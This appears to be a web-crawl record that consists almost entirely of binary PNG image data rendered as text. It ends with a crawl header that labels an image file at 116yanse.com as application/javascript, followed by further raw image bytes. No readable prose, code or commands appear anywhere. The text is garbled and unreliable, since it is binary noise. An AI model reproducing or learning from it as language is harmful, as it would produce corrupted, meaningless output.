  � `  �ʢDt��5D�.���/J�E�.�,����i�Ĩ�������]f���{�^lu�uIk��+���!�KtN�~"}2$3�IR��g�^ �� ��Z����c����4� +�n�~�Gv��q~v���e	��y���m�����������������[�L��N�   	�� 8�<�Ιq]5*$�U��h�X$�c��J����ΐx���1t��¾�ڦ�暊w��A�ّz|˃  ��p�ż��ur���Z�����9J��<u_\���e�/�}���ׯ_mӘ��֪}�.���W����'�Q�&n5���pv�+�9�@f溮E���J������ɵg��0�]YN)�ϵ�`�("�SCcY��ݾ�.;,!.g�x�����$o畕/����ᣲ���!��VU%""g�Z>7�S��Z҉����dX�����<^�n,Æe�<��;�D?�~@� O0�{����~�����=�jz-�]�Zk+c�y}}';wi|�ܟJ�'W�r�ɭ�J�3�����n�|��u�uK��Ҽ�9�Σ�w`�
t�V��O�A��;��:��f���#��r���[.#�G�͂Vp��K,��t�l�5���  �0 +�s�?�o�yg���Ll71���wqXu!��w���?"R7`�L��(b��)[��7�'~Ll���c�z��u]U���X�{  >0 +��X�gUx�b����Ƣũ~<��T`��Gt��RWw�S��<�}�z���?��vW�X�d$�N�_{o��:�dk�����>s�'�b��'&Μ�{�"r�H�ٴ%K��
�6E� �X�D�}Ym	O���(������v�b���<��kP��@܎�Ap��ʩ�\)㼒T�ՉV�S��޲v��l�D��Ds�,�9
�u׀Mk�Y3fM�/��-!�����rf�M��1{�)�l x�A�8���xa��T�o��j$�!Ђ'b�}+�ŖҰgO���>����q�(��N���m�ὨN5�Y��ͤ���sJ�dJ;̞�Ǜ.����^�<��	w�
���x�-X�Am\�~E�z�����=���d�k16�o?��ON4�"^w��F��	"����sn�D����[p3je��ӻ}&Z~�o#p܁j�m㚄��6����6v�hO��][��o[��/���]G],
]� w�/z��v�#H��F<��U�H�d�� �̐:ﻓ߲� ?�x,f������{���zyD> )�������³D�o�Ȕl��޲2I�o����[؇M����	.�1���Y_B��W�m[�2��8���A ����.w���-_��!�t����_�_��=��qz������	��s�ʙR"-%�C{�vL�^`s�my}��Q��n�8�|�i������֯�W�E��S���`�$%I:	�p�\ ��ʒJS+.�ӑ�� s0��O �����lÂhr�z�����d����X���뵗���9O���7^P��6!�6
xτ���'Y>�/��h
�6��h0 �dph�S�22 ���p�L&)KR�1� �9p��ۺ:������G�X�}�wE[��~T�}^�[��M(��o����w�S�=n]Ϸ�U���|,$�ހ���������Wњ}��ŴŸ�-��6�_���� �
�o�t�[��~�繘�y���u�-L;+��\�d_�#HY1��l�+�Y ���$_v/$�HW�{^C�O$p��]q}?��t=���#�AK�}rCNb-�'?���-[�g|A
.~X�o9���t���&YW�:)P�
}��mh��St�RKZ?N����n^�X��Q � ��H҈An��d�Mi')�lɌ�0���G(1z� ��8�C+�����D^;(�� ;���A�ָw���P\��Qg�x�+�H�龷�E�0������a�Z�{K$�y���n�+���}rv �0 ���,�������_]��Sk&�྄ ����W�בs̒;VB;$է��^�UO��4��`��I����{�ǋ}NWC|i�5��5�sD��=%�Y����^k��Rgkち9���X�5�=<m��묅���	�3T���P`8H���0ð���n(9�L,Y���{��N ��� �K� �%���lA��,�4d���0��`���Y�O����mSǧ������uQ~/O���;?�J���/�������n�q��D��� K$���z�|MA<5!���`� ���U��/��p�Ó[vp����B��'Bq�z��R�y֨��YuN�ں6���J�򳿽����7�A�Q��B�]/ˊ_�o�<�~�X}�@�i�(��>��n���v��~?�����ARv3�$[\�~�Aܝ�Ap7�B�`���;9z�ƨ�ɑ��m��}��J׉v�9�UZT�a�	�Fط��-��с����a^^^���.��WH)y����Cާ�WgI˂ �[p7��s_L�ןo��u&�ǭ_N���V�ˮt=��w]��--�̅|�fVB�� X�8z�H����,��W��y)%{��.�r��s.�e��6+�o������>.҄`I�N�F�u�u�ǩ����u����E����Ki1�"w/w�p8�{>K��2[p֞�,m��{-z�g9~/��eڝ'W�y{���ݕF��.��_�=���<q<;��T?0M�ta]|}��}��Nz7"����i2=�.gX��y���z��z��ny�C� �r+��h�a����%x5K$���-�o#�4hH�k���%��v������� 2D��d�-P	�P��M�\x_o:γ�߶ҫ�~�\g|�ϯ����S'��Ž2�Do<:?u�X�C�
1w��ێ����j@ۅ��Y�����J+Q�Eo���Z��-^l���{�]��Qv�ho z�B�}�ʣ���C��8/��=�,���ff���D�矿���$��v�����~�x]=/Y����pbA�u	<4���d�ש6��nW,�E /l}�.�<<rϚ���ٰ�	�]��j����>�'6g����9�Љ��;-�kA�஧�y�ty��U]�<�-N� 3(I��a���1���dÎT�KQľOx��?{����� �<�D�X3�1Nnw�	� >I��pq�>Qo��ɞ���������s�Y�2�:��� ���KƦ��mQ'O*����]��:,���ƅt���ic&��.�j����r77���{G�z�aT��J�N��^�!Iv��@L��~��s�8�Nif&���Ţ��xU?���C��~��
ݔR���d-��q/>��T�5WV�ж=UĬ��7�c��z�W}��;�ד��h��;ڶf�zyw;X�
�׏ӫ��S��yN�����1�i���|�L��"Rb&�0iA�咾H�r�y��W�v>� :�4�H�٧|�OӋA<9!�'b�=|���� /.��0$���u���/t�I[��k����-�i�P���g>��M3��B락kq�Tr�x��=�A�Rs�?cI���/�~���RJ��_8��>���g�1��qH�H]H�[,�t/屢�1H�����gy�AK������\�2<�N��0�v����sǱ���9�ty���m�u�IͿ�V�����.QpV-���DG��6���J����ݨYۄ.�u��e���S�C'���o fۯ��D����=v��ۍ)����P�)���h9	����s���hI��yU��F�%�@�p@4A�-� ��l�B(͔�c�t���=��Ijv���[���Au<#�����z�EM��{-��t_�һ��E�s�^/j��w#�_���R4CJS�������Ԥ���g/��c��v�
�30�� �o����������^��>����Z/���ǵ���rh�7����Z�z��ã��t�Uv��f����o��9��	�C��a����� ���~���L��s�x 	I�A�@Noϼq�a�,-� �1O�p������*;:���^ڲ�|��n� 0��{1���4�*yMu
����sL�s���r.>����}y]��|�������t8�~��/�Х��uU��W�o/o��X��^����n�'{��[C��8�B[;��Ͱ��0L��ɨ\��O��F p�$C���Ų���ĳ��-9@�H	�`CBJi7Y�M����������C�gK� �H*�fN�,�c!M ��0fd�� {s�e�����~�չ���
�V��~|��G[��G]�����nk?�^�����N����h3�[�T�����w����ek��Nﺢ7����RJ���3��=����$���O��|��0��^��Ӝ�j�\ז������v�䠕L�2�d�馳�Y�~>?ŧy�� ��C��[�����L)ð����ސ]9c����p9AMKUifF�0�23GU����}��SI�q�BW&n�u��p�NgF^�I�)x�$Q�&�(�S�f ���~G�$����(6�Ӱ�r�E��$��=����}��$��+��ͱA�|��W�$�v�����:���CZ;ł6�Y�Ơ���z�F����wq�+s.zC��d=P�_ՏGϔj.+HZ����d�՝SJ%�9�D���W���]շpZ��5�5����J`�ـ� �� p�<�V�$�`��P����l(#F�2PT~�-ŘL@�`���pT��L��k�
�yK�\�i�P"��
7'Y�*�w$iY̿ 2I�5U�(�DewV�F^B4�m�q0��(i^"��#4��D����>7�朿`��;�̒�s�3��78�!h�KݧX3|� �e�����=�T�#����I�|���� אH!�~$a�.�:z�}���n��+[M���ʷ5���H�,�u�8�ܝ�ID�O�%�1�B�TVvDS	� �B �J�w)�2���w; o���c��r��gႋ�n쳯����e	nEX����Xm	q��n0��4��=��լB���2ɝ�$�D
��yES�-h:$�\"6O�<Xb8C�������DSX�}�;n18͒Dd��i����FI� >C� xD$O�ҭs\�M3#�֗�d�(�V�:��]�
�K���4�v��R��$h���$��u�B(�$Y�'�s~7�9�*���A����s/���KR�r���˥>s��n����y}���<�~�����^�J��������q���  �J5^��Ի/��*��T���\ҿ���8��F����<�V�g�g���jz2�Be�����Lfȕ� dGI_�^(/�m�8��+�w����y�ϻ�ɷ�fm����z��{.����öޡ���W�޷�������B�9��ϵ��^��n��]����}k�ӫ�{i���G'i�����{ۥ�T"d`F��*��=�V�0��̏ұ��סzd���JɼD�&�ɿ�������� �0�	�D�#�A����`��7����$����"���=��j,����uƥ[ߏ���Y�]o��0�Y�#������d�.���k��8��aʨ(�\G��Л�[w��4����Z�S��������[�,�� x(��4���hI���"���Q�	�q|�Lbq��>�;�П%A��㋽_��c�@
� �FB �P"BO6(���w+�Hq�XV��ߠ�ٶ��պ�����t�"�9A�P�%fv�M.1"�F 2�����g�)i��k/	�!9G�	s�n0IA'	����$�0 :��0}`]�k@��8�&{�(�����哑;$p�w8���n�Y g�'��o+ �+~�s�9W�\�>�do�U�[������n�-uƝ�)���x-1�,a�4s :ISt��*���GS��K\gV��l7���f��z)����AA�F� xRJ�v���+��-T�q!�A*�lff��ɞ~I�G8��>���]�8VqIQ�$ͅ�����ʪ]���G�L��\2��V��S���a0���2Ibv��AF��ޙy��N�� �. # ��gu��)���^�D�8_3� ���A���n��9��{R���k��Z����V�b��B �8�BJ)IF@#���ee�o�X�A�|�Q��
Ð�.�$)�4
�w=K;u�`����;_�饖��S� xB �P�VJi����k(�o�:n��rVJ����sK[�����niu�7�9~$�D�N%`,�Zi�;K�f$'� ��	\p���;(������}�:�߄�o�8?�SЬl�KP���wAiZ<���N�(���Q��n� �ຄ �'��,k�Wb�9�k�oE�Pϋ��V��-��~O���g0�LA��/�J*C�����K}d�Y�d�e �c�L��aҨ�SW�g]Y���/�N� �HW ���J��]�)Os�ﵙ��|�������s4�ʿ���
& d�)��0���C��[����F�i��X~K�s��<1���Z"���٠���d3�x�®w��~�|�{����s��f�w�����
������Mߪ��c�/�$ϭ�j%�T6�T��.Ɋ��K��5����O)�4	p�{��]�*{�/���X����͇�J��}ӡ>X�˴3y������G����#$s�;�����u��^Ww��Z�֋U��ݻ��z�F���gt���U��{�� 2���n	K��H��GIw���4��_���������K��ݳ|�G�K���ՠ����A�|�;��4d���yNr�`���xn�A�ZY>���5s��_�˞2�g�l:�� � |���mu볌OzӾ��j����w�xc}���N[o��7^�]뺸�������������H���������h����ʳ�� �uET�lF3���8�hFh_?�l����AX�����IOg�]/���>�f����=����Z�@�ݝ)���R�����C�9�Gw�r���穃Q���}��(�};m��O@�׵�7�T2)�i�d�o�˧;���*����w;R�d�R���� )$��lWq��3eAk2ũiw��7.��x����Z�g��_ɺ%!����̴T�:�@�x8��s���s~}}�v��8u�R� �J�QBj�h� d?9ˤ}��}^�{�'l�&J��)��	�>�S�43QA�U��nA� x2�[��q��Y��Cߺe�W�!Ѧl���.n�%�m��{Q-��A���Z��zb?]���9;�>�`O�fG�v��h�8�Y	���SpQ�eK����%�QY�`�)z"��
)i�N53N)ާ�К".<ӣ����VB ��Q���v�"D��7��� He�8��i��g��g�`%MY�2`53����m�R�q:�z^��cU���x:ڇ����1g&�L0�g�[B�5K� Ð�Ø5���$�(�뀓B5`Q����CR�y��E/,���^��2.��0�N-�zL��.��'��u?לl�h� �'�<�N�0C�cY�6�/w�Y)%͞�W<i_��s�ii���j�*_ܡ4�Y4�gg�s!}9{6�Sfm�л�󌡊�� N�6���ʿ��>�5��*�H�����h�#R[	O �ixO���~�7�������q�q`��4�k��蹔�H_���-���|V��DN֛�]l���	ڱ���ve��$#�g��5�Ow!�_]�4��(ڔtW ��2|�p>�p`�F)7R���.���:7��������؛��WY����F�n0�NGh����x�A��GpB �sP�\�ƺ��'��iw����X�W]�au<�=˞WY�T:��󽅺_�]tw��S���>b.VߒA���e����iSw��N�ڧ�z�\hW�X�1/�]&'{��/�����źuT�k��=K��{�u�{�|k�ez:�p8���������rΞ3x�X;�$p�}9���S2�c���DJLÐ�@͌:�#�l�#g%���9���r?M�ˢ>y?����{��oJ��}|ZoL ��m_h}Ez���G�E���E������4����g�8��1�s.�/ߝz���^yJt��5�$�q\�ث��m�Zǹ����<�8| ��1�uTz�DrH;�`��ג����v �Q�>K)�,ɎH���]��`��)2�QYO���������\��J$�y�0�w͞͵�_#����.ˮ̚3Z��g�����	���{[�U�^�p�vһޭ��k���6]�h��Z���'~!ž�R�ɳ�h$)c��E�S��C�M����=�ׄӏ43�^]�.�p�r�4HH(��1�Gݽ��+����H?u_�������B����A<2�OOo�;�C��ئ
ٌ-?O��.�5I{�VD]{�M���R ����4�� �^Bo}��uޤ��\ԭ	�{]D��I�Q�	�"��G�N���s2��W���s��ن:�z
tL�߱�[����ts�O�][�n�'< ��S�{���r�#p�W?�m~���W�[�F�k���l��h=�{~�v�W�]��X����1�O�<U�.�4�ۗ�	��;�.$���8�'���̨�y��h���G���s�9vVQ�ʹNB�o8i�� ��8��v9(ɔRI�����Ǚ/����o�}���r�n����#�k^q$7�+���v`yYw� +�QXג��� �5�V��0����pQ�s1��=鷊�LP�Qp7�F#�f�5��k-����D�ZI�[V�6Q�V�ez���|pw�2���em|;w��M}Z�ܕ�v`��qh(e��>0� �F� xbΣ��VY\�Y���<`��3Ȭ�h�_->|�հL\1(u���V��|ph����NQ��c�7S��1�c�!�v��V �X_����5*B�U��o����,uy"�g6-ng6?�t%� X'p<1��5��U	� ������S�5ʸ@�j�T���o5�?�y�5 �,�۵��گgS����� �� �M�T���^��BǘupiH$�8�/��I}��̎F] M����<>j&��]�$a��i)pAp"
t<1��]�[���������n���v�:okZU� � �Ÿ`���F`t�]`�{��1�>�H�}��~�1�������d��� �{���6�5����/�[��>{���y�n_�������N��﷟c��6��b.�)�ŒA��tm�t!�-ϱ$ݳ{��i�oOo��wۥ�9k}N�{P���9�n���*EiW�0����K0I27���Ҳ��s�&�f��\�i�`�ؗj>ޅ����X�O=Y�-A��x�e�>�z�;�1��5&ViE�	�Md�L�&Q��v��^.�_�w���ߴ��#%�h0��s��,P��j�&�������:��j�w6�텽9f�(�|���]�'1ș	����۫���v���Ĥ�8��D�ˎ�0��d�;3 b"��w����PS�N$���y�:�M��U�Q0f6�! iHf�7�1�K�z�9���i0I3��@(%Rr���"):I���bk~����8[{��#p��I�Z:l<���ƶ����Wo�6[�Z�}�� ��Gכ;�m�o}-_�V�:~�0H*��^��%��ł���.���U|��2,�Wb1c���M�{��_������̀����)��6s%ein+�������I�ˁ9h�;�I鸓��U.����@��}�5�u^�εAW$p�"v���arC�m�ԏ���>.5�^BcO�� �)� ���'�_w���j��*��L�V���JX��d��h��J8ԯ�o��N�YV.k*���^2��Q�E��� �݋��I �d�B|R�*�GkO�-���`� �3�.����=g��4Ѝ��Xf8� 68~����X� ���$Y���l)�����m�����w�S�mj��Zg�V /��[a���pSj�+U�s>�K���!���H�(��S��.�S?&IYeiIq6N�V/	���4ʍ��z̋���tJS�}���A���A��м���]G�%ipu�~�8�2�/�]�{s��y� .��P�_g!}�1G߫���G~V��J�e�TQ����-�����@�m8=¯�VW���w�w�1����;!�n�I2`��f�]����2�p�ͤ"�۵�M ��|�U�y�H;Jk��YX�.�dr (���%#��N;[A|��A��P�����^�9�L"�zP�¹#bS>�xN[r�\�wj��г �JJ�Y��e>a>�-�[�c%|nW�U,z�27Uԉbe�	 � �M�֏��bR�Ok�f�<�S��R�����l]�?x�H��AW'p�"��-K�x:�����&� ~��z��7���8�,�%VMu2>A{��ep������Zd�j����ϫ"���-�rJ=��}�@��aL��3;I02	:d��˛�z6��X�	�U�0[�	��HX���nǔR;y�L��Q"��`�#�����'Q� �� �_�<�ӜH�E��A^	]\�����U�r>|�$�Z��ͮ�>����\Z�'�.�n��֍��-O�BY�Zj�&Y����uri.͵Y�8��9�柣��To'��:��0�$=�&&#pApU�{��hZ7�v�������>Z~�.��V��<K���Y/	��
�8X�_n%$L�e��"J�b�Nr�Y��n,G.�0��<%"���s���@t���q̹i�.nl�O�,�N-����|�5�����nV�����*�q	��j�����u�~�=˙�y��Ey�V��%��Yi:���3p���X��F�M��v��:ζ��dk�Ǟ6�� ��{_<~��q��
hxR2�%P��O�>���\r7g*����q�% f�D?>wyI��lI*��t�ɔʺ����*-uX:�Ro�k(ə0��vJ�b*!�//i���1��A�����h����+޶��v�+��7N~���G���V;�m�7Ϟ�GX�� ���nS�2�~p���U��p-�H���p�ف��yZ{/����|������Ub���S������5��	�v��f:���vp|��cj�'>�X_)�ܚ�7f��*� ��k� ��K�������ϟ? j��U�GC.��.�ﾁI6�[C�`V�e�{^�?X���4j)�,��Dk��\���O�F�2�{��(��[V"�,�K8h�*�4�i� �kt�5s5����Y��$h^��E_�?�P�	�UL�d�s�ciBF 2�C�ﺧ��xU�����h���At�#��x�l/�k�`�S�h���h`<�[��a�<���[�{��`�pﺺ׻] ׯZ�[pM�sn�%�O�5ܒY	y09WcNA����$���x�'̋���	�ԍ�v���5�d>����:"�_��	A�)�%��刻ݮ(��]����J3a�]�,,���`j�q�@w�2�۪���{k�4�j� F':t��o�| �#R�~��� =IT�E#�N�\{��ٟ!Ӕ"��ʳ`%�����$�<_I������p I��d��H%�D/v`������^S���5� ~0����"���	��+0�&�i�ڻ�*�G)�rn��`�����U6[��o?.��*�ʃ�����_�('gd"�자���̜;��O�ᢂ��y��)�u�)����,p=��G���ƹ��=YA�%p].[�t��[	ݚ�度�|]V�ݗ������i�Im� kH�Ȉi6�xU��Io��a|���=:���<ʳ|�d�S��ն��@!�y�c���H��x5�j	��8ڎ+�g��S��rpY�kt ��%1��'�~p�<2�>�
A��ynA��l$)�0Ǫ^��Z�����!�{���ߚ�ںhn��ƳPI�~n?���>yO�o�M�����Y�	@sg6��D-c��8;��m{��ld13rz� �`3�ּ����t����������_�ů�A��n]g�wk޳�7��]@�6�z/[&Ϲ^��u�ʣ��n����u����4�ipw![֘�X��#Gr߿u\4��gI\�:����V�F����(${]�Oc�LR�H��i����ze��<��T�u�6{��PV.Ku���ivҬ�ǿ ����8M�S�<���3�����[������aQ��ǝ�¨Si�#]�{���-ߤs�t$I3���6�D�+��Q5a���9��殰��G��=v�������4�`���=�����|Z��CJIw�眳b�gs�$��<*���Ir��_��5���>�rs)�@�I�+���4Ly�]p$�N2$���A� ��y��0*�J�a�dz���~����Ӻޟ����{�w���s�{�z�æ�7��o�t�o���ԫ������㴭ﵭ��V�h�[�>�����h������(����8Ǥe�+����U��be��SG��k�׉������r�@0���U�Kj��y�G���3I���jl���Z���G��x�2�VA�EB Ap5A2���!�Nf:S��G�.���-�[���͟8��;zME�94�/i�G�(�Ⱥ {~�	���]@��l���Q�'#:&5�R�����R����m��� �ĠnR�a'Wj�� 3,���Oڂӊ���@�]C~A�!�� ��һj{y�A��
�:8��*��N�.�:��U�����6_(�?[Wa���(��"�j��x�u-�'i�s�$�s.S{.����bo�N�E6/��Z}�"qtz�J�ҭ��+�A� ���X�/d�h�d�@�z���6BA��$��8w���p�� �Z��(l�K�� n���N�dBv�<�w�%!�p�D�	�$ ��2�ZK�� v��=�rp*���B^�M��@C,��c������,t�J�bX�
U�T��3i�7c��D+�B� �L� �FuDN1iSJ�c�
G��*ႏr������Z���ƅ.v�V!�00rF����I��{��*�]��|D��e!g�T�)�yVmV�d��>�n�iGR����Šb�hp�SA|��A\�drG����%��k��; �@��2�\|aϏ��|p�j��p����pGvdgV���bH袕��JMp,��F�9U����Ns���$��U�Ģw�"V�t�2p���+<�:�<l㷊n�3'�D��1'X/*x(� ��<wL� ��r�z1���=Ў�x�E:��wX�l��]?����'m�K�~JB`���GZf�$�����~��m�\����n��(dm����G=�p�����=�Օ_+��p�W���������}�vu�r����� B^R�����1�cu��N�<�T��ƚ�t��~��'�j�l��!s��r�<�ξX1+幰��A�b���4|�}�����5;�u|ߖ�k�S��%�ݶ�b��[]�{���_����{���$R�/����m$�M�U�%?pI\߻�^9o�x�����Ә��o�n�;�%G�a#�ѸO)� HK)I��hRJf6.i��4�����K9��L�*p?���s�aw�t��������������qN�Դ��G�� ���h��A4����w���'�x��[��o�����y��{My��e��y���5�ｖ�|����t���\� ~!E�UY;��]�3��K�S�`n�d1��ˌ�a�i��9��N����2C~w� [�u֠��)q���'��oq���VO�nb�7k�� �2e�i�wK�Ao�CI�,�(��r�������'�.�D��[pk��.	^��>���W"�wF?���f�\�#����UB*����j��p���hJL)!��ѺD�"�����'���#��& ���L��` h�v�:�kd.��E
� ��� ���ÐGG.��)&���z�x�ޱL?�ձ�����;,��k=W�o�?��t��ܑ���f%<�d&�N@�}��a%�)��O���V�������X}Y�jt<�jA�� ��j8�J��	RJ*^�g��sϜ�a�z�^����������e��ͬ�vY�[=����ٿʬG�p�r��(�r�4�2C.YxE8���ʈ��6�8�$��b w���%w��A�28���$-� 3$���G�1V�L�&0�q�:,�A�8��S���͌~'�ٵ ��6=#p�n�֒�؏7���Y��D�Ǥ�6���qm�0�T�w����T[k��twɳ|���[<���t���'�Y��f��wu�)� h	������� Of�dTJ.�(ɀ��8��*dX��ȵ� �@�]�����ځI�~���*8eF �D	p	�x�H�D�&c*�ȄF�J`���0���������Ȥ*wK�p�H�����B�����/k�AB�bs��XHA�"
t����u�5���CDݎ�����|�j'�[�{����S��w��|���m7�h��E����r����oĉ�9� ���?�s������!�V��{�h/�G��k�h�������H1�p��l:�u�a|���9����u�8��vd��<6��6�y.ƙ)(��=K��Z��^�C[�Ut��o�7X�����ʀ�5AU���#�J��˹�n���w���[���������]��n��C��K� I�1�-�������������\��'��z��`��������'�ë��ݮ��T~5���[須�R���s�9��v�qݝ%2������ܽ�ٶpw H��`0ӐD2F�b0��F�u�O��3��oy<�i���	h(����d�ȶ~_��������,<�R���³�ã��{�[	R�qm��d^�k5�Q�?�v�o>�GL��rn�\�sGم2��'S���n����fV�P�x>n9��>o��>,Feu��ݸ �[k�� �99�-�����������ӏn�����vwu�i�m{^�M۷Z���p�-ST��Y��0�-�;<�L$��)XI~\/�xO\�'�{i"oZ���h
��E�b�eL��\��D�� .8��#	DJ	��p��O�*�M�|/�l_���U2��e�Ϳ�n�p�U��:� ��I�	|%�(�9��TM <��}6���q�.^կ�O���*Y��^W��`����A�.!�� �H*c������O�*P/ѫ����e����fơ�ςΚ�@�<g?d�K�^���$D�Kt��Ҩg�<�C?���W=�k	9]�4\2� K�;� �������K�4��4�z� �#!�� �9�P�̐���KO�~ϩq*Jy�]��弩8��NsW�K[叩^M��s��04� tf}m=��t�ym�.I�Xp��J�I~*e����т ~!�� �9e�(wfƔr�9��P�"��(��L+��|��\��מ�}w{X����M5�%x�YǼ���y͕�<#���a��@��+8�V�eD�ʬf]Ұ�D�g�x�_�k��2Wɺ1꾲�;d|4�8ր�*��cŉ� �/���)B�k�ԧX?"z/��Oz������s���Z\�P���'�Y�..�+-���{��.�j՘��2��;A�=l� ��M�:�����[������h��k�{�7�C?� e��>I��s�W�33r�ԣ����#�_	�4�x��.'��~��~,��kh�qt��꺥�lSy��8��f֊�^9���wg��=r���F�#]��վ('SZu{.���8΂��|�[ӚL�����R]����~Y���s�X�U}^__�ަc��N)���^����Z��3�v�f���	L�`�&�R� w�m�`2w��p8�q�C�v��p8�L֬$����c.q��T�g�rJ�f�$�@���y���0�KFs>��ba2������[��]׽ƙ=�%�굞�kq������u���n-����s���󣵓۟�m1K�A�(c�G�%y.��w�)������y���{�{GnA;B�f��l3�u�u:���n_?�Sߣ ��$� A�'�j���cͬ?�#�V���{�ū�]=��r^�A�g�P��59�Z��iMmS���	�"Fi�3R2�|����{�?����)t�������ˀk=g��
ެ�M� A���Df�D���F~�� xvb���� ���H���)5���4޻hO�5�*`n]u�=�,Xt����������i�v��0�?$�↜s�23�Q�j�}u�v�6�z������ԉc�ϝ�I��?��	��������A|��@Q� �п�b1F�������	�����I؇6�4��lf�!}9ـ1��6� �쇔���0{� �XQ���K-�gV��*�T"MP���09`'�1%2چA�A�$8���m'%�Cü�f� xF��}BB A�M��e] ��\���������s��qnzQ����q�98�8z�,%`R�:ua&y�˓4e��R-�81���ʼ���Wk�����|LB Aps��_QG�����n�Z�o(��y/�^ݿw�Mk��Osa"cq��7�C�f�,q����#�.�Hm�:����o^�d���>P�l���?�%�1ё ��;>ڭ
�`#�ʻ.1��>Ĵ�h}��o����}����;ZpuN���Ym��]��R��Ϸnz��y��7�q�� �����鱭�=_�+�֫b��½��n����6���ú�~��A��m[i�n���ܖ  �3(4�<��+�@2�0����������_沤=0�?�Mi_V��h  ��d	�Z��q�_-;��Ig$ ��8k*��# �'�瓝^n���~�ٚ�sa���y�������Ѭ�_d�5 �`?l>����NM��s�;w>����\-_��\��KSv��wF	��d���{��''���n��sFc�M��_o�L)����$JV��{���n{/���k�|����` G��qp�[���_���$Kf�:�d�%9��F�����e�m��4g&���%�/ݎ�F����f0����"3�x+���,{3�<��4`��+4 �0b�M4�%Ҕ40�8ȁ�4$3�ݻ�Fn��s��_����\g���]g���:��:N��{�c�g��+����z���y]ݺ5�ﵸW~�~;�v���X���v�EV��w<oϖ{�����f�՝W����'zZ��7����s΍����_9Q��n�\n�����yy����A�k�� �N���-*�b��y�Q]̯��;</�#�^97��=7_���Ui�f=�-h}����C63���r!9�c���V[bK�^!>ׅv�����wN7�}��=,&�s�B�ѯ��h��8�{RbQ�<����i�`Q�/k�����������s�=���
���ݴ<���
�8��sB���>�%@���\h��
�ť��f�8�y�2��Xr�傂 ~8!�� �&Ȍ� P��S���|*�����r./į�S6�w=_qOH�N�;�ֵ��eV�~����s��;�hI��-!Bv� �����"�f�����n=��\��7�1��;�(w7R��(��Q��,Ap��~4B ApO�X~4c�y8?�܊�˖�M��j{�G���S�w-����C	[���Jrw�����m�q�񅵻u��h����sвb��w������J�� ��E� �2�L�,:%29Gd�V�`ڒ_�������s��ȗ��W�o��,�ۻ�8�T�niK�r����p�44	e���'�B��|ၩ~i~��ʎ��̏�'� ��l�e��ɿ��.\'tw�׷<f����?Xw��
�o>���mo���a�q���Ş�Z=�*W��_Ƴ?����jຽ�2���?�ڶ�g/<&��|��5� Xps��b�s���k�i>}�����c�gy����t-r���<�׹/��o����0�����:x�i�$�%7�Dҋ�����NLe�ݹ��)�%Z��u���鵇��U]�:X�"��,eۯΏs��*����8�1�����y���x{��B�`�sԷ�_uQ^�k-Ǧ�{ѫ���ҵާooo�Cmإ�������������~��o�t������  �(( ���ɚ��Ö��t#�� �L)8r[��y)*��ʞ �q��z���P���J �MI=�� ��A�G��<����q��<��'������۱u�r�vx�q��	?V����]�����3�ޗ&���o�z��o�x�`�'z�[�[�1���L��5��38��|��_AA%� Apg`2Q�@wM�i� �}�ϲ0��׸�z�V	��su{O\8��"����\��^<K9{8q�9���p���&H��y����sJ�-�dp+�/��1��w�c��Q�%��%���A� ܺ�
��8�C��A�����Y�����\x����zS�g�h���	_8�Uxv���ك�Hp��s6%$���i�gJ����uG�}�F����O���$J]?��H� ��Ҭ:��d�y���K�����Waz����_](��nʳ�g�YȞ�v���`�H`���Z�dBp����Ӗ�~Z����s[ 	n�'!��MgI rt�A<	�~?� ��n�5��@A3:q�XW�DOp�Zg�k>7o� ��{���r��<{���LO��l�$L'��&[�E,����(�җ�}6?�k�7��!	� &B Apg2D2�e�6hl1r�
���Ǳ /6�_����Z�ǿ�2����,���.�����=+%	��]Y0_I���|��]�Q��������1[w����e�(!ϗ��-�_ŭ'�#
tg�]�K�f�{����g��,����}~��y
~��Z����#_Y|����gg>MĂ� X�������~�n<$Pڪɷ�Ǎ�o����W����Gs
X�_��'|���z�m�Nnˏ�R����`f��yD~�����0J��䐒� <����cI�y4�]�Y�/�S�2&����C��R�Gͼ��a/o^�=\γ��.�@K����;K��ByηK��п/��Wṅ��^]�Jx�罗���~�.a�bru���Z��*�`@���n�?�y1f^%ߑ)1�4/Ӡ$Y���A"�)ͯ��0}1�)w���I����ҏ韅��6�B0���C�H����� L�b��	���y��at���>��6��m�{򒟹}��6���z~�7�G��k|~ʱo������ XZ_�߯�Ǻ�{����^9{#��<{�Ap5�z96�(�&�ȵ\�m��Y�P|�P���.�n�Y}�&�1CqXn� �N� ��V �$/���� �h�ތu������?�Ir�#[n̳�*�\�F ߧ(Aw��v!�� &戩�_"�ݓ:�3ג?5z�Y� ?�]��2b����|O�3�j��A�� � � �_����@���    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://116yanse.com/assets/images/official/apple.pgs
body_size: 1502
content:
�PNG

   IHDR   �   �   ��^�   �PLTE                                                                                                                                                                                 $��   :tRNS C�
���f�m])�#��J��uS3.���qaN�Ĉ�{?��X��ᱷ:��ޙj��7d�f  YIDATx��݋V�@�?	�[����
�xo������R�&BVpfO���!���� B�����3�v�+r%�&�3�q	��;e�U�R�Ϸ�Ҥ�꿑�%_������Ծ��e~@�:���1t)���.Tyf����"#աHp�H}�M�V��1������_EZ3��d�0��0NZ�0Nj\1NZ�!�g�s-2�S���B��V��W�Q�E��$']�@�������Hm��d�Y	��e�g%�]kP�|�2��s�D{���(Z���󽾞��s�k~��|��z��@��U�-�U�R9�v�����7i?ga ����F����J���C�/~��|5�R�S����:���z�u�w��bK��Q�QR9Pʻ��f�L��Zjp���~�?̟J��(�܊����w�����έ�؏^��J���^�hʝTz�z'7�����Sy�����k�����c~�a�ܔ��C_i�fB����εo�RS~�������^?/��~�̕N)@�Z�a3הbY�QBr��"1����ȒC2c
�H�zJQN��KQr!��S�
~P��:�$wG��&�I��MN59Ari��5:/��6��=��W֬����E=JQĒ��L���C�0���П�aFL	(cIm�3��37�
3b3��dC曁����!�/��e�Ќ2�`ƣ�L(D 3m
���Cf0Ԥ)�����$�[>� ����ؖqXQe�������*e����K:�����x�e?���epaI	{����8��=��Ե8-�4�`G�E���Q����<�c!!�;޿d&��Zqd�tn�ݗrj�õ����z�$M+���Q��ii|Qn�$�{��_\�oG1n�S��B�vwm�=bRT���I��=R�+G�)�?rY���ZF���b;R�Ǉ)V��.�ZE�Y�;c�孷�J�R���J���]�R�K�KIN�-�C��5�\�S~kZ�QL+����S��h\Z�����I}��ouI����%Fl�f��'(JV44�i��S��%';x�|4��LMD����A�0�+������9�R�yZ������I�7s�����T<��v���ar��a�cE}��XQ&��������n<DSԶY�'Ҵ�}�����A���9)Cb�OOΌ�OLʌ'�+~+ޔ;*�R�C����p3���F�b)l5�>���vϗ~ʏ>�܎��H��F��"x�9�Շ8��:���,b�
